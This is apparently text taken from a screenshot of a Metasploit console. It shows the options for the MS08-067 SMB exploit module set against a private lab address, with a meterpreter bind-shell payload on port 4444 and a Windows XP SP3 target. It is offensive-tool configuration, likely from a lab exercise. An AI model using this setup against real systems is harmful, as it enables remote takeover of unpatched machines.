 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.120.141 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 172.16.120.141 no The target address
Exploit target:
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)